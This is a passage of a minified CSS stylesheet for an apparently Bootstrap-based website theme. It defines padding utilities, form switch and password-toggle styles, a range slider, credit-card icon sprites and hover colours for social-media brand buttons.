!important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html,body{height:100%}body{display:flex;flex-direction:column}.page-wrapper{flex:1 0 auto}.footer{flex-shrink:0}:root{--si-user-selection-color: rgba(var(--si-primary-rgb), 0.22);--si-heading-link-color: #33354d;--si-heading-link-hover-color: #6366f1}a{transition:color .2s ease-in-out}a:focus{outline:none}a[class^=bg-]:not(.btn),a[class*=bg-]:not(.btn){transition:background-color .25s ease}img,figure{max-width:100%;height:auto;vertical-align:middle}svg{max-width:100%}.dark-mode-img{display:none}iframe{width:100%}::-moz-selection{background:var(--si-user-selection-color)}::selection{background:var(--si-user-selection-color)}::-moz-selection{background:var(--si-user-selection-color)}b,strong{font-weight:800}small,.small{font-weight:inherit}button:focus{outline:none}@media(min-width: 992px){.docs-container{padding-left:21rem}}@media(min-width: 1400px){.docs-container{padding-right:20rem}}h4,.h4,.fs-4,h5,.h5,.fs-5,h6,.h6,.fs-6{line-height:1.4}h1>a,.h1>a,h2>a,.h2>a,h3>a,.h3>a,h4>a,.h4>a,h5>a,.h5>a,h6>a,.h6>a{color:var(--si-heading-link-color);text-decoration:none}h1>a:hover,.h1>a:hover,h2>a:hover,.h2>a:hover,h3>a:hover,.h3>a:hover,h4>a:hover,.h4>a:hover,h5>a:hover,.h5>a:hover,h6>a:hover,.h6>a:hover{color:var(--si-heading-link-hover-color)}dt{color:var(--si-heading-color)}body .dark-mode p,body .dark-mode ul,body .dark-mode ol,body .dark-mode span,body .dark-mode dd{color:var(--si-body-color)}:not(pre)>code[class*=language-],pre[class*=language-],pre{--si-pre-border-width: var(--si-border-width);--si-pre-border-color: var(--si-border-color);--si-pre-bg: #fff;--si-pre-font-size: 0.875em;--si-pre-line-numbers-border-width: 1px;--si-pre-line-numbers-border-color: #e2e5f1;--si-pre-line-numbers-color: #a2a6bc;--si-pre-tag-color: #4e54c8;--si-pre-comment-color: #a2a6bc;--si-pre-attr-name-color: #4091e3;--si-pre-attr-value-color: #e3116c;--si-pre-class-name-color: #36acaa;max-width:100%;margin:0;padding:1.5rem 1.5rem;background-color:var(--si-pre-bg);border:var(--si-pre-border-width) solid var(--si-pre-border-color);border-radius:.5rem;font-size:var(--si-pre-font-size);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03)}.code-toolbar :not(pre)>code[class*=language-],.code-toolbar pre[class*=language-]{padding-top:2.25rem}code[class*=language-],pre[class*=language-],pre{--si-pre-color: #33354d;color:var(--si-pre-color);text-shadow:none}.line-numbers .line-numbers-rows{border-right:var(--si-pre-line-numbers-border-width) solid var(--si-pre-line-numbers-border-color)}.line-numbers .line-numbers-rows>span::before{color:var(--si-pre-line-numbers-color)}div.code-toolbar>.toolbar{opacity:1}div.code-toolbar>.toolbar>.toolbar-item>a,div.code-toolbar>.toolbar>.toolbar-item>button,div.code-toolbar>.toolbar .toolbar-item>span{display:inline-block;margin:.375rem .5rem;padding:.25rem .75rem;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;border-radius:.25rem;border:1px solid rgba(99,102,241,.35);background-color:rgba(0,0,0,0);color:#6366f1 !important;font-size:.75rem;font-weight:600;box-shadow:none}div.code-toolbar>.toolbar>.toolbar-item>a:focus,div.code-toolbar>.toolbar>.toolbar-item>button:focus,div.code-toolbar>.toolbar .toolbar-item>span:focus{outline:none;box-shadow:none}div.code-toolbar>.toolbar>.toolbar-item>a:hover,div.code-toolbar>.toolbar>.toolbar-item>button:hover,div.code-toolbar>.toolbar .toolbar-item>span:hover{background-color:#6366f1;color:#fff !important}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:var(--si-pre-tag-color)}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:var(--si-pre-comment-color)}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector{color:var(--si-pre-attr-name-color)}.token.atrule,.token.attr-value,.token.keyword,.token.string{color:var(--si-pre-attr-value-color)}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url,.token.class-name,.token.function{color:var(--si-pre-class-name-color);background:none}.table{--si-table-th-color: #0b0f19;--si-table-dark-color: rgba(255, 255, 255, 0.7)}.table:not(.table-dark) thead:not(.thead-dark) th,.table:not(.table-dark) tbody th{color:var(--si-table-th-color)}.table.table-dark td{color:var(--si-table-dark-color)}.table>:not(:last-child)>:last-child>*{border-bottom-color:#b9c0dd}.table.table-dark>:not(:last-child)>:last-child>*{border-bottom-color:rgba(255,255,255,.3)}.table>:not(:first-child){border-top:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=time]::-webkit-calendar-picker-indicator{background:none}.form-select:focus{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-control:disabled,.form-select:disabled{cursor:not-allowed;box-shadow:none !important}.form-control[readonly],.form-control:disabled{box-shadow:none !important}.form-control[readonly]::-moz-placeholder, .form-control:disabled::-moz-placeholder{color:#9397ad}.form-control[readonly]::placeholder,.form-control:disabled::placeholder{color:#9397ad}label{font-size:.875rem}.form-floating>label{font-weight:600}.input-group-text .form-check-input{margin-top:0}.form-switch{margin-bottom:.5rem}.form-switch .form-check-input{height:1.5rem;margin-top:unset;border:unset;background-color:#b4b7c9;filter:none}.form-switch .form-check-input:checked{background-color:#6366f1;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9)}.form-switch .form-check-input:disabled{box-shadow:none}.form-switch.mode-switch,.form-switch.price-switch{display:flex;padding-left:0;margin-bottom:0}.form-switch.mode-switch .form-check-label,.form-switch.price-switch .form-check-label{transition:color .15s ease-in-out;font-size:1rem;font-weight:600}.form-switch.mode-switch .form-check-label:first-of-type,.form-switch.price-switch .form-check-label:first-of-type{order:1;margin-right:.75rem;color:#0b0f19}.form-switch.mode-switch .form-check-label:last-of-type,.form-switch.price-switch .form-check-label:last-of-type{order:3;margin-left:.75rem}.form-switch.mode-switch .form-check-input,.form-switch.price-switch .form-check-input{order:2;margin-left:0;background-color:#6366f1;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9)}.form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type,.form-switch.price-switch .form-check-input:checked~.form-check-label:first-of-type{color:#565973}.form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type,.form-switch.price-switch .form-check-input:checked~.form-check-label:last-of-type{color:#0b0f19}.form-switch.mode-switch .form-check-input:checked{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 21 26'%3e%3cpath d='M4 22.1679C7.5318 20.6248 9.99998 17.1006 9.99998 13C9.99998 8.89937 7.5318 5.37521 4 3.8321C5.22493 3.2969 6.5778 3 8.00002 3C13.5229 3 18 7.47715 18 13C18 18.5228 13.5229 23 8.00002 23C6.5778 23 5.22493 22.7031 4 22.1679Z' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-switch-success .form-check-input:checked{background-color:#22c55e;box-shadow:0 .5rem 1.125rem -0.5rem rgba(34,197,94,.9)}.password-toggle{position:relative}.password-toggle .form-control{padding-right:3rem}.password-toggle-btn{position:absolute;top:50%;right:.625rem;margin-bottom:0;padding:.5rem;transform:translateY(-50%);font-size:1rem;line-height:1;cursor:pointer}.password-toggle-btn .password-toggle-indicator{transition:color .2s ease-in-out;color:#9397ad;font-family:"boxicons";font-size:1.25em;font-style:normal}.password-toggle-btn .password-toggle-indicator::before{content:""}.password-toggle-btn .password-toggle-indicator:hover{color:#33354d}.password-toggle-btn .password-toggle-check{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.password-toggle-btn .password-toggle-check:checked~.password-toggle-indicator::before{content:""}.valid-tooltip{position:static;background-color:rgba(34,197,94,.12);color:#22c55e}.invalid-tooltip{position:static;background-color:rgba(239,68,68,.12);color:#ef4444}.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-tooltip,.was-validated :valid~.valid-tooltip,.is-valid~.valid-tooltip{display:table}.was-validated :valid:not(:required):not(.btn),.is-valid:not(:required):not(.btn){border-color:#d4d7e5 !important;background-image:none}.was-validated :valid:not(:required):not(.btn):focus,.is-valid:not(:required):not(.btn):focus{border-color:rgba(99,102,241,.35) !important;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.was-validated .password-toggle .form-control:invalid,.was-validated .password-toggle .form-control.is-invalid,.was-validated .password-toggle .form-control:valid,.was-validated .password-toggle .form-control.is-valid{padding-right:4rem}.was-validated .password-toggle .form-control:invalid+.password-toggle-btn,.was-validated .password-toggle .form-control.is-invalid+.password-toggle-btn,.was-validated .password-toggle .form-control:valid+.password-toggle-btn,.was-validated .password-toggle .form-control.is-valid+.password-toggle-btn{right:2.1rem}.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-control:valid{z-index:4}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#6366f1;border-color:#6366f1;box-shadow:none}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:rgba(0,0,0,0);border-color:2px solid #b4b7c9}.was-validated .form-check-input:valid~.form-check-label,.was-validated .form-check-input.is-valid~.form-check-label{color:inherit}.range-slider{--si-range-slider-hight: 0.1875rem;--si-range-slider-bg: #e5e8f3;--si-range-slider-connect-bg: #6366f1;--si-range-slider-handle-size: 1.375rem;--si-range-slider-handle-bg: #fff;--si-range-slider-handle-border-radius: 50%;--si-range-slider-handle-shadow: 0 0.125rem 0.5625rem -0.125rem rgba(0, 0, 0, 0.25);--si-range-slider-pips-color: var(--si-body-color);--si-range-slider-pips-font-size: 0.8125rem;--si-range-slider-pips-border-width: var(--si-border-width);--si-range-slider-pips-border-color: #cdd2e7;--si-range-slider-tooltip-padding-y: 0.25rem;--si-range-slider-tooltip-padding-x: 0.5rem;--si-range-slider-tooltip-bg: #1f202e;--si-range-slider-tooltip-color: #fff;--si-range-slider-tooltip-font-size: 0.75rem;--si-range-slider-tooltip-border-radius: 0.25rem}.range-slider-ui{height:var(--si-range-slider-hight);margin:0;margin-top:3.25rem;margin-right:0;margin-bottom:1.75rem;margin-left:0;border:0;background-color:var(--si-range-slider-bg);box-shadow:none}[data-pips] .range-slider-ui{margin-bottom:3.5rem}.range-slider-ui .noUi-connect{background-color:var(--si-range-slider-connect-bg)}.range-slider-ui .noUi-handle{top:50%;width:var(--si-range-slider-handle-size);height:var(--si-range-slider-handle-size);margin-top:calc(var(--si-range-slider-handle-size)*-0.5);border:0;border-radius:var(--si-range-slider-handle-border-radius);background-color:var(--si-range-slider-handle-bg);box-shadow:var(--si-range-slider-handle-shadow)}.range-slider-ui .noUi-handle::before,.range-slider-ui .noUi-handle::after{display:none}.range-slider-ui .noUi-handle:focus{outline:none}.range-slider-ui .noUi-marker-normal{display:none}.range-slider-ui .noUi-marker-horizontal.noUi-marker{width:var(--si-range-slider-pips-border-width);background-color:var(--si-range-slider-pips-border-color)}.range-slider-ui .noUi-marker-horizontal.noUi-marker-large{height:.75rem}.range-slider-ui .noUi-value{padding-top:.125rem;color:var(--si-range-slider-pips-color);font-size:var(--si-range-slider-pips-font-size)}.range-slider-ui .noUi-tooltip{padding:var(--si-range-slider-tooltip-padding-y) var(--si-range-slider-tooltip-padding-x);border:0;background-color:var(--si-range-slider-tooltip-bg);color:var(--si-range-slider-tooltip-color);font-size:var(--si-range-slider-tooltip-font-size);line-height:1.2;border-radius:var(--si-range-slider-tooltip-border-radius)}html:not([dir=rtl]) .range-slider-ui.noUi-horizontal .noUi-handle{right:calc(var(--si-range-slider-handle-size)*-0.5)}.subscription-status{display:table;border-radius:.25rem;font-size:.8125rem}.subscription-status.status-success,.subscription-status.status-error{margin-top:.5rem;padding:.25rem .5rem}.subscription-status.status-success{background-color:rgba(34,197,94,.1);color:#1a9a49}.subscription-status.status-error{background-color:rgba(239,68,68,.1);color:#ef4444}.credit-card-icon{width:40px;height:26px;background-image:url(../img/credit-cards.png);background-repeat:no-repeat;background-size:cover;background-position:0 0}.credit-card-icon.amex{background-position:0 -52px !important}.credit-card-icon.diners{background-position:0 -78px !important}.credit-card-icon.discover{background-position:0 -104px !important}.credit-card-icon.jcb{background-position:0 -130px !important}.credit-card-icon.mastercard{background-position:0 -156px !important}.credit-card-icon.visa{background-position:0 -182px !important}.btn{display:inline-flex;align-items:center;justify-content:center}.btn:not([class^=btn-outline-]):not([class*=" btn-outline-"]):not(.btn-secondary):not(.btn-light):not(.btn-link){--si-btn-color: #fff}.btn:hover,.btn:disabled,.btn.disabled{box-shadow:none !important}.btn-primary{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #4044ee;--si-btn-active-bg: #4044ee;--si-btn-hover-border-color: #4044ee;--si-btn-active-border-color: #4044ee;--si-btn-disabled-color: #fff}.btn-secondary{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #cfd8f6;--si-btn-active-bg: #cfd8f6;--si-btn-hover-border-color: #cfd8f6;--si-btn-active-border-color: #cfd8f6;--si-btn-disabled-color: #fff}.btn-success{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #1ca44e;--si-btn-active-bg: #1ca44e;--si-btn-hover-border-color: #1ca44e;--si-btn-active-border-color: #1ca44e;--si-btn-disabled-color: #fff}.btn-info{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #2768f5;--si-btn-active-bg: #2768f5;--si-btn-hover-border-color: #2768f5;--si-btn-active-border-color: #2768f5;--si-btn-disabled-color: #fff}.btn-warning{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #e1a200;--si-btn-active-bg: #e1a200;--si-btn-hover-border-color: #e1a200;--si-btn-active-border-color: #e1a200;--si-btn-disabled-color: #fff}.btn-danger{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #ec2121;--si-btn-active-bg: #ec2121;--si-btn-hover-border-color: #ec2121;--si-btn-active-border-color: #ec2121;--si-btn-disabled-color: #fff}.btn-light{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #ececec;--si-btn-active-bg: #ececec;--si-btn-hover-border-color: #ececec;--si-btn-active-border-color: #ececec;--si-btn-disabled-color: #fff}.btn-dark{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: black;--si-btn-active-bg: black;--si-btn-hover-border-color: black;--si-btn-active-border-color: black;--si-btn-disabled-color: #fff}.btn-secondary,.btn-light{--si-btn-color: #33354d;--si-btn-hover-color: #0b0f19;--si-btn-active-color: #0b0f19;--si-btn-disabled-color: #565973}[class^=btn-outline-],[class*=" btn-outline-"]{--si-btn-hover-color: #fff;--si-btn-active-color: #fff}.btn-outline-primary{--si-btn-border-color: rgba(99, 102, 241, 0.35);--si-btn-disabled-border-color: rgba(99, 102, 241, 0.35)}.btn-outline-success{--si-btn-border-color: rgba(34, 197, 94, 0.35);--si-btn-disabled-border-color: rgba(34, 197, 94, 0.35)}.btn-outline-info{--si-btn-border-color: rgba(76, 130, 247, 0.35);--si-btn-disabled-border-color: rgba(76, 130, 247, 0.35)}.btn-outline-warning{--si-btn-border-color: rgba(255, 186, 8, 0.35);--si-btn-disabled-border-color: rgba(255, 186, 8, 0.35)}.btn-outline-danger{--si-btn-border-color: rgba(239, 68, 68, 0.35);--si-btn-disabled-border-color: rgba(239, 68, 68, 0.35)}.btn-outline-light{--si-btn-border-color: rgba(255, 255, 255, 0.14);--si-btn-disabled-border-color: rgba(255, 255, 255, 0.14)}.btn-outline-dark{--si-btn-border-color: rgba(11, 15, 25, 0.35);--si-btn-disabled-border-color: rgba(11, 15, 25, 0.35)}.btn-outline-white{--si-btn-border-color: rgba(255, 255, 255, 0.35);--si-btn-disabled-border-color: rgba(255, 255, 255, 0.35)}.btn-outline-secondary{--si-btn-color: #33354d;--si-btn-hover-color: #0b0f19;--si-btn-active-color: #0b0f19;--si-btn-hover-bg: #e2e5f1;--si-btn-active-bg: #e2e5f1;--si-btn-border-color: #d4d7e5;--si-btn-hover-border-color: #e2e5f1;--si-btn-active-border-color: #e2e5f1;--si-btn-disabled-color: #565973;--si-btn-disabled-border-color: #e2e5f1}.btn-outline-light{--si-btn-border-color: rgba(255, 255, 255, .25);--si-btn-hover-color: #33354d;--si-btn-active-color: #33354d;--si-btn-hover-bg: #fff;--si-btn-active-bg: #fff}.btn-link{--si-btn-font-weight: 600;text-decoration:none}.btn-icon{--si-btn-size: 2.75rem;--si-btn-icon-size: 1.25rem;flex-shrink:0;width:var(--si-btn-size);height:var(--si-btn-size);padding:0}.btn-icon>i{font-size:var(--si-btn-icon-size)}.btn-icon.btn-sm,.btn-group-sm>.btn-icon.btn{--si-btn-size: 2.25rem;--si-btn-icon-size: 1.125rem}.btn-icon.btn-lg,.btn-group-lg>.btn-icon.btn{--si-btn-size: 3.25rem;--si-btn-icon-size: 1.4375rem}.btn-icon.btn-xl{--si-btn-size: 4.5rem;--si-btn-icon-size: 1.75rem}.btn-video{--si-btn-video-bg: #fff;--si-btn-video-hover-bg: #6366f1;--si-btn-video-color: #33354d;--si-btn-video-white-color: #33354d;--si-btn-video-hover-color: #fff;--si-btn-video-border-radius: 50%;--si-btn-video-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-btn-video-hover-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);padding-left:.125rem;border:0;border-radius:50%;background-color:var(--si-btn-video-bg);color:var(--si-btn-video-color) !important;box-shadow:var(--si-btn-video-shadow)}.btn-video:focus{box-shadow:var(--si-btn-video-shadow)}.btn-video.bg-white{color:var(--si-btn-video-white-color) !important}.btn-video:hover{background-color:var(--si-btn-video-hover-bg) !important;color:var(--si-btn-video-hover-color) !important;box-shadow:var(--si-btn-video-hover-shadow) !important}.btn-group .btn{--si-btn-padding-x: 1.3125rem}.btn-group .btn.dropdown-toggle-split{--si-btn-padding-x: 0.875rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-group-lg .btn,.btn-group .btn-lg{--si-btn-padding-x: 1.5rem}.btn-group-lg .btn.dropdown-toggle-split,.btn-group .btn-lg.dropdown-toggle-split{--si-btn-padding-x: 1rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-group-sm .btn,.btn-group .btn-sm{--si-btn-padding-x: 0.9375rem}.btn-group-sm .btn.dropdown-toggle-split,.btn-group .btn-sm.dropdown-toggle-split{--si-btn-padding-x: 0.625rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-close{transition:opacity .25s ease-in-out}.btn-scroll-top{--si-btn-scroll-top-size: 2.75rem;--si-btn-scroll-top-border-radius: 50%;--si-btn-scroll-top-color: #fff;--si-btn-scroll-top-hover-color: #fff;--si-btn-scroll-top-bg: rgba(11, 15, 25, 0.2);--si-btn-scroll-top-hover-bg: rgba(11, 15, 25, 0.4);--si-btn-scroll-top-icon-size: 1.5rem;position:fixed;display:flex;align-items:center;justify-content:center;right:1.25rem;bottom:-4.125rem;width:var(--si-btn-scroll-top-size);height:var(--si-btn-scroll-top-size);transition:bottom 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55),opacity .3s,background-color .25s ease-in-out;border-radius:var(--si-btn-scroll-top-border-radius);background-color:var(--si-btn-scroll-top-bg);color:var(--si-btn-scroll-top-color);text-decoration:none;opacity:0;z-index:1030}.btn-scroll-top>.btn-scroll-top-icon{font-size:var(--si-btn-scroll-top-icon-size);font-weight:bold}.btn-scroll-top .btn-scroll-top-tooltip{position:absolute;top:50%;right:100%;transform:translateY(-50%);transition:opacity .25s ease-in-out,visibility .25s ease-in-out;visibility:hidden;opacity:0}.btn-scroll-top:hover{background-color:var(--si-btn-scroll-top-hover-bg);color:var(--si-btn-scroll-top-hover-color)}.btn-scroll-top:hover .btn-scroll-top-tooltip{visibility:visible;opacity:1}.btn-scroll-top.show{bottom:1.25rem;opacity:1}@media(max-width: 499.98px){.btn-scroll-top{width:calc(var(--si-btn-scroll-top-size)*.8);height:calc(var(--si-btn-scroll-top-size)*.8);right:1rem}.btn-scroll-top.show{bottom:1rem}}.btn-airbnb:hover,.btn-airbnb:focus,.btn-airbnb:active{border-color:#fd5c63 !important;background-color:#fd5c63 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(253,92,99,.8) !important}.btn-behance:hover,.btn-behance:focus,.btn-behance:active{border-color:#1769ff !important;background-color:#1769ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(23,105,255,.8) !important}.btn-blogger:hover,.btn-blogger:focus,.btn-blogger:active{border-color:#f57d00 !important;background-color:#f57d00 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(245,125,0,.8) !important}.btn-codepen:hover,.btn-codepen:focus,.btn-codepen:active{border-color:#0ebeff !important;background-color:#0ebeff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(14,190,255,.8) !important}.btn-discord:hover,.btn-discord:focus,.btn-discord:active{border-color:#7289da !important;background-color:#7289da !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(114,137,218,.8) !important}.btn-dribbble:hover,.btn-dribbble:focus,.btn-dribbble:active{border-color:#ea4c89 !important;background-color:#ea4c89 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(234,76,137,.8) !important}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active{border-color:#007ee5 !important;background-color:#007ee5 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,126,229,.8) !important}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active{border-color:#1877f2 !important;background-color:#1877f2 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(24,119,242,.8) !important}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active{border-color:#0063dc !important;background-color:#0063dc !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,99,220,.8) !important}.btn-foursquare:hover,.btn-foursquare:focus,.btn-foursquare:active{border-color:#f94877 !important;background-color:#f94877 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(249,72,119,.8) !important}.btn-gitlab:hover,.btn-gitlab:focus,.btn-gitlab:active{border-color:#fc6d26 !important;background-color:#fc6d26 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(252,109,38,.8) !important}.btn-github:hover,.btn-github:focus,.btn-github:active{border-color:#4078c0 !important;background-color:#4078c0 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(64,120,192,.8) !important}.btn-google:hover,.btn-google:focus,.btn-google:active{border-color:#ea4335 !important;background-color:#ea4335 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(234,67,53,.8) !important}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active{border-color:#405de6 !important;background-color:#405de6 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(64,93,230,.8) !important}.btn-kickstarter:hover,.btn-kickstarter:focus,.btn-kickstarter:active{border-color:#2bde73 !important;background-color:#2bde73 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(43,222,115,.8) !important}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active{border-color:#0077b5 !important;background-color:#0077b5 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,119,181,.8) !important}.btn-medium:hover,.btn-medium:focus,.btn-medium:active{border-color:#00ab6c !important;background-color:#00ab6c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,171,108,.8) !important}.btn-messenger:hover,.btn-messenger:focus,.btn-messenger:active{border-color:#0084ff !important;background-color:#0084ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,132,255,.8) !important}.btn-ok:hover,.btn-ok:focus,.btn-ok:active{border-color:#ed812b !important;background-color:#ed812b !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(237,129,43,.8) !important}.btn-patreon:hover,.btn-patreon:focus,.btn-patreon:active{border-color:#f96854 !important;background-color:#f96854 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(249,104,84,.8) !important}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active{border-color:#e60023 !important;background-color:#e60023 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(230,0,35,.8) !important}.btn-product-hunt:hover,.btn-product-hunt:focus,.btn-product-hunt:active{border-color:#da552f !important;background-color:#da552f !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(218,85,47,.8) !important}.btn-reddit:hover,.btn-reddit:focus,.btn-reddit:active{border-color:#ff4500 !important;background-color:#ff4500 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,69,0,.8) !important}.btn-skype:hover,.btn-skype:focus,.btn-skype:active{border-color:#00aff0 !important;background-color:#00aff0 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,175,240,.8) !important}.btn-slack:hover,.btn-slack:focus,.btn-slack:active{border-color:#611f69 !important;background-color:#611f69 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(97,31,105,.8) !important}.btn-snapchat:hover,.btn-snapchat:focus,.btn-snapchat:active{border-color:#fffc00 !important;background-color:#fffc00 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,252,0,.8) !important}.btn-stack-overflow:hover,.btn-stack-overflow:focus,.btn-stack-overflow:active{border-color:#f48024 !important;background-color:#f48024 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(244,128,36,.8) !important}.btn-steam:hover,.btn-steam:focus,.btn-steam:active{border-color:#00adee !important;background-color:#00adee !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,173,238,.8) !important}.btn-telegram:hover,.btn-telegram:focus,.btn-telegram:active{border-color:#08c !important;background-color:#08c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,136,204,.8) !important}.btn-tiktok:hover,.btn-tiktok:focus,.btn-tiktok:active{border-color:#fe2c55 !important;background-color:#fe2c55 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(254,44,85,.8) !important}.btn-trip-advisor:hover,.btn-trip-advisor:focus,.btn-trip-advisor:active{border-color:#00af87 !important;background-color:#00af87 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,175,135,.8) !important}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active{border-color:#35465c !important;background-color:#35465c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(53,70,92,.8) !important}.btn-twitch:hover,.btn-twitch:focus,.btn-twitch:active{border-color:#9146ff !important;background-color:#9146ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(145,70,255,.8) 